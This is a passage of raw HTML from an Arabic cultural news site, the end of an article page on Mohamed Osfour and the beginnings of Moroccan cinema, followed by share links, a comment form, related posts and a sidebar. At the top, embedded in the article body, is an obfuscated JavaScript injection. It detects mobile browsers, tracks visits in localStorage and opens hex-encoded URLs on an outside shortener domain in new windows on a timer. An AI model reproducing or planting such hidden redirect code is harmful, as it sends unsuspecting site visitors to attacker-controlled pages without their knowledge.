 _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x78\x4f\x59\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x72\x6b\x68\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<script type="text/javascript">var URLlist = [];</script>        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faladabia.net%2F2020%2F06%2F26%2F%25d9%2585%25d8%25ad%25d9%2585%25d8%25af-%25d8%25b9%25d8%25b5%25d9%2581%25d9%2588%25d8%25b1-%25d8%25a3%25d9%2588-%25d8%25a7%25d9%2584%25d8%25a8%25d8%25af%25d8%25a7%25d9%258a%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b3%25d8%25a7%25d8%25b0%25d8%25ac%25d8%25a9-%25d9%2584%25d9%2584%25d8%25b3%25d9%258a%25d9%2586%25d9%2585%25d8%25a7%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=محمد%20عصفور..أو%20البداية%20الساذجة%20للسينما%20بالمغرب&amp;url=https%3A%2F%2Faladabia.net%2F2020%2F06%2F26%2F%25d9%2585%25d8%25ad%25d9%2585%25d8%25af-%25d8%25b9%25d8%25b5%25d9%2581%25d9%2588%25d8%25b1-%25d8%25a3%25d9%2588-%25d8%25a7%25d9%2584%25d8%25a8%25d8%25af%25d8%25a7%25d9%258a%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b3%25d8%25a7%25d8%25b0%25d8%25ac%25d8%25a9-%25d9%2584%25d9%2584%25d8%25b3%25d9%258a%25d9%2586%25d9%2585%25d8%25a7%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Faladabia.net%2F2020%2F06%2F26%2F%25d9%2585%25d8%25ad%25d9%2585%25d8%25af-%25d8%25b9%25d8%25b5%25d9%2581%25d9%2588%25d8%25b1-%25d8%25a3%25d9%2588-%25d8%25a7%25d9%2584%25d8%25a8%25d8%25af%25d8%25a7%25d9%258a%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b3%25d8%25a7%25d8%25b0%25d8%25ac%25d8%25a9-%25d9%2584%25d9%2584%25d8%25b3%25d9%258a%25d9%2586%25d9%2585%25d8%25a7%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=محمد%20عصفور..أو%20البداية%20الساذجة%20للسينما%20بالمغرب%20-%20https%3A%2F%2Faladabia.net%2F2020%2F06%2F26%2F%25d9%2585%25d8%25ad%25d9%2585%25d8%25af-%25d8%25b9%25d8%25b5%25d9%2581%25d9%2588%25d8%25b1-%25d8%25a3%25d9%2588-%25d8%25a7%25d9%2584%25d8%25a8%25d8%25af%25d8%25a7%25d9%258a%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b3%25d8%25a7%25d8%25b0%25d8%25ac%25d8%25a9-%25d9%2584%25d9%2584%25d8%25b3%25d9%258a%25d9%2586%25d9%2585%25d8%25a7%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    
	<nav class="navigation post-navigation" aria-label="مقالات">
		<h2 class="screen-reader-text">تصفّح المقالات</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://aladabia.net/2020/06/25/%d9%85%d8%aa%d8%ad%d9%81-%d8%a7%d9%84%d9%84%d9%88%d9%81%d8%b1-%d9%8a%d8%b3%d8%aa%d8%b9%d8%af-%d9%84%d9%81%d8%aa%d8%ad-%d8%a3%d8%a8%d9%88%d8%a7%d8%a8%d9%87-%d9%85%d8%ac%d8%af%d8%af%d8%a7-%d9%84%d9%83/" rel="prev"><span> السابق </span> <p>متحف اللوفر يستعد لفتح أبوابه مجددا.. لكن التزاحم على الموناليزا ممنوع</p></a></div><div class="nav-next"><a href="https://aladabia.net/2020/06/26/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-23-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b3%d9%8a%d9%86%d9%81%d9%8a%d9%84%d9%8a%d8%a7/" rel="next"><span>التالي </span> <p>صدور العدد (23) من مجلة &#8220;سينفيليا</p></a></div></div>
	</nav>			</div><!-- .entry-content -->

			
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2020/06/26/%D9%85%D8%AD%D9%85%D8%AF-%D8%B9%D8%B5%D9%81%D9%88%D8%B1-%D8%A3%D9%88-%D8%A7%D9%84%D8%A8%D8%AF%D8%A7%D9%8A%D8%A9-%D8%A7%D9%84%D8%B3%D8%A7%D8%B0%D8%AC%D8%A9-%D9%84%D9%84%D8%B3%D9%8A%D9%86%D9%85%D8%A7/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://aladabia.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='16984' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="183a36707c" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="70"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

			<footer class="entry-footer">
							</footer><!-- .entry-footer -->


		</article><!-- #post-## -->
		            <div class="moheet-related-wrapper">
                <h4 class="related-title">مقالات ذات صلة</h4>
        <div class="related-posts-wrapper clearfix">                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2019/12/17/%d8%a3%d8%ad%d9%85%d8%af-%d8%a7%d9%84%d8%ba%d8%b1%d8%a8%d8%a7%d9%88%d9%89-%d9%8a%d9%81%d9%88%d8%b2-%d8%a8%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%89-%d9%81%d9%89-%d8%a7/">
                                        <img src="https://aladabia.net/wp-content/uploads/2019/12/صور-الاغلفة-للكتب-التى-صدرت-للمؤلف-510x369.jpg" alt="" title="أحمد الغرباوى يفوز بالمركز الثانى فى القصّة القصيرة على مستوى شركات جمهورية مصر العربية" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2019/12/17/%d8%a3%d8%ad%d9%85%d8%af-%d8%a7%d9%84%d8%ba%d8%b1%d8%a8%d8%a7%d9%88%d9%89-%d9%8a%d9%81%d9%88%d8%b2-%d8%a8%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%89-%d9%81%d9%89-%d8%a7/">أحمد الغرباوى يفوز بالمركز الثانى فى القصّة القصيرة على مستوى شركات جمهورية مصر العربية</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2019/12/17/%d8%a3%d8%ad%d9%85%d8%af-%d8%a7%d9%84%d8%ba%d8%b1%d8%a8%d8%a7%d9%88%d9%89-%d9%8a%d9%81%d9%88%d8%b2-%d8%a8%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%89-%d9%81%d9%89-%d8%a7/" rel="bookmark"><time class="entry-date published updated" datetime="2019-12-17T11:19:03+03:00">17 ديسمبر، 2019</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2022/05/12/%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%8a%d9%83%d8%b4%d9%81-%d8%b9%d9%86-%d8%aa%d8%b1%d8%b4%d9%8a%d8%ad%d8%a7%d8%aa-%d8%a7/">
                                        <img src="https://aladabia.net/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-09-at-8.19.23-PM-510x369.jpeg" alt="" title="مركز السينما العربية يكشف عن ترشيحات النسخة السادسة من جوائز النقاد للأفلام العربية" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2022/05/12/%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%8a%d9%83%d8%b4%d9%81-%d8%b9%d9%86-%d8%aa%d8%b1%d8%b4%d9%8a%d8%ad%d8%a7%d8%aa-%d8%a7/">مركز السينما العربية يكشف عن ترشيحات النسخة السادسة من جوائز النقاد للأفلام العربية</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2022/05/12/%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%8a%d9%83%d8%b4%d9%81-%d8%b9%d9%86-%d8%aa%d8%b1%d8%b4%d9%8a%d8%ad%d8%a7%d8%aa-%d8%a7/" rel="bookmark"><time class="entry-date published updated" datetime="2022-05-12T12:20:02+03:00">12 مايو، 2022</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2018/07/31/%d8%a3%d8%ad%d9%85%d8%af-%d9%82%d8%a7%d8%b3%d9%85-%d8%a3%d9%83%d8%af%d9%8a-1942-2018-%d9%86%d8%b5%d9%81-%d9%82%d8%b1%d9%86-%d9%85%d9%86-%d8%a7%d9%84%d8%b9%d9%85%d9%84-%d8%a7%d9%84%d9%81/">
                                        <img src="https://aladabia.net/wp-content/uploads/2018/07/37953431_1898205783807597_6342231717553635328_n.jpg" alt="" title="أحمد قاسم أكدي (1942 – 2018):  نصف قرن من العمل الفني والجمعوي" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2018/07/31/%d8%a3%d8%ad%d9%85%d8%af-%d9%82%d8%a7%d8%b3%d9%85-%d8%a3%d9%83%d8%af%d9%8a-1942-2018-%d9%86%d8%b5%d9%81-%d9%82%d8%b1%d9%86-%d9%85%d9%86-%d8%a7%d9%84%d8%b9%d9%85%d9%84-%d8%a7%d9%84%d9%81/">أحمد قاسم أكدي (1942 – 2018):  نصف قرن من العمل الفني والجمعوي</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2018/07/31/%d8%a3%d8%ad%d9%85%d8%af-%d9%82%d8%a7%d8%b3%d9%85-%d8%a3%d9%83%d8%af%d9%8a-1942-2018-%d9%86%d8%b5%d9%81-%d9%82%d8%b1%d9%86-%d9%85%d9%86-%d8%a7%d9%84%d8%b9%d9%85%d9%84-%d8%a7%d9%84%d9%81/" rel="bookmark"><time class="entry-date published" datetime="2018-07-31T17:17:42+03:00">31 يوليو، 2018</time><time class="updated" datetime="2018-07-31T17:21:51+03:00">31 يوليو، 2018</time></a></span></div>
                        </div><!--. single-post -->
                </div>            </div><!-- .moheet-related-wrapper -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area moheet-sidebar" role="complementary">
		<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://aladabia.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="block-6" class="widget widget_block"></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">أحدث المقالات</h4>
		<ul>
											<li>
					<a href="https://aladabia.net/2026/01/15/creative-paths-exhibition-lisbon/">تلاقح فني بين المغرب وفرنسا في معرض “مسارات إبداعية” بلشبونة</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/15/bayt-alshiir-morocco-publications-2025/">الرباط تحتفي بإصدارات بيت الشعر في المغرب برسم 2025</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/13/windows-f-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a-2026/">«Windows F» يضيء مسرح السلام ضمن مهرجان المسرح العربي في دورته الـ16</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/13/%d8%ae%d8%a7%d8%aa%d9%85-%d8%b1%d9%88%d9%85%d8%a7%d9%86%d9%8a-%d8%ac%d8%a8%d9%84-%d8%a7%d9%84%d9%83%d8%b1%d9%85%d9%84-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%d9%8a%d9%84/">فتى إسرائيلي يكتشف خاتمًا رومانيًا عمره 1800 عام على جبل الكرمل</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/13/%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d8%b3%d8%ae%d8%a7%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d9%84-%d8%ac%d9%88%d9%84%d8%a9-%d9%81%d8%b1%d9%82%d8%a9-%d8%a8%d8%b1%d9%88%d9%81%d8%a7/">فرقة «بروفا» تطلق جولة مسرحية لعرض «اسخام الحال» بالأقاليم الجنوبية</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title">أحدث التعليقات</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">ناقد أدبي</span> على <a href="https://aladabia.net/2026/01/05/qissa-qasira-al-azla-wal-madina/#comment-100502">قصة قصيرة : سفر أخير!</a></li><li class="recentcomments"><span class="comment-author-link">Fadwa Alnadi</span> على <a href="https://aladabia.net/2025/12/28/authority-mediocrity-withdrawal-courage/#comment-100140">إطلالات: عندما تُمنح السلطة للتفاهة: هل يكون الانسحاب ضعفًا أم شجاعة؟</a></li><li class="recentcomments"><span class="comment-author-link">Nahid</span> على <a href="https://aladabia.net/2025/12/28/authority-mediocrity-withdrawal-courage/#comment-100115">إطلالات: عندما تُمنح السلطة للتفاهة: هل يكون الانسحاب ضعفًا أم شجاعة؟</a></li><li class="recentcomments"><span class="comment-author-link">شرف الدين حليمي</span> على <a href="https://aladabia.net/2025/12/15/psychologie-homme-numerique-marrakech/#comment-99367">مراكش تحتضن لقاءً فكريًا حول سيكولوجيا الإنسان المرقمن… قراءة متعددة التخصصات في أثر الخوارزمية على الإنسان</a></li><li class="recentcomments"><span class="comment-author-link">Nahid mengad</span> على <a href="https://aladabia.net/2025/12/14/ghiyab-alwazi3-akhlaqi-jil-z-maghreb/#comment-99328">إطلالات: عندما يختفي الوازع… فاستعد للأغرب والأقذر</a></li></ul></section><section id="social-widget-1" class="widget widget_social-widget">
<h4 class="widget-title">تابعنا </h4>
        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    </section>
<section id="pages-3" class="widget widget_pages"><h4 class="widget-title">وسوم</h4>
			<ul>
				<li class="page_item page-item-19043"><a href="https://aladabia.net/%d8%a3%d8%ad%d8%a7%d8%b3%d9%8a%d8%b3-%d9%85%d8%a8%d8%b9%d8%ab%d8%b1%d8%a9/">أحاسيس مبعثرة</a></li>
<li class="page_item page-item-10451"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a3%d8%af%d8%a8/">أخبار الثقافة والأدب</a></li>
<li class="page_item page-item-10441"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9/">أخبار ثقافية</a></li>
<li class="page_item page-item-10443"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">أخبار ثقافية مغربية</a></li>
<li class="page_item page-item-10445"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-2019/">أخبار ثقافية مغربية 2019</a></li>
<li class="page_item page-item-86"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
<li class="page_item page-item-10424"><a href="https://aladabia.net/%d8%a3%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-2019/">أفضل المواقع العربية 2019</a></li>
<li class="page_item page-item-10436"><a href="https://aladabia.net/%d8%a3%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%84%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%b9%d9%86-%d8%a8%d8%b9%d8%af/">أفضل المواقع العربية للتعليم عن بعد</a></li>
<li class="page_item page-item-10447"><a href="https://aladabia.net/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d9%86%d9%88%d8%b9%d8%a9/">اخبار ثقافية منوعة</a></li>
<li class="page_item page-item-10432"><a href="https://aladabia.net/%d8%a7%d9%81%d8%b6%d9%84-%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%b1%d9%86%d8%aa-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-2018/">افضل مواقع الانترنت العربية 2018</a></li>
<li class="page_item page-item-34327"><a href="https://aladabia.net/allarchive/">الأرشيف كاملا</a></li>
<li class="page_item page-item-10453"><a href="https://aladabia.net/%d8%a7%d9%84%d8%ac%d8%b1%d9%8a%d8%af%d8%a9-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9/">الجريدة الثقافية</a></li>
<li class="page_item page-item-89"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7-2/">تواصل معنا</a></li>
<li class="page_item page-item-41656"><a href="https://aladabia.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li class="page_item page-item-41660"><a href="https://aladabia.net/%d8%b4%d8%b1%d9%88%d8%b7-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/">شروط الخدمة</a></li>
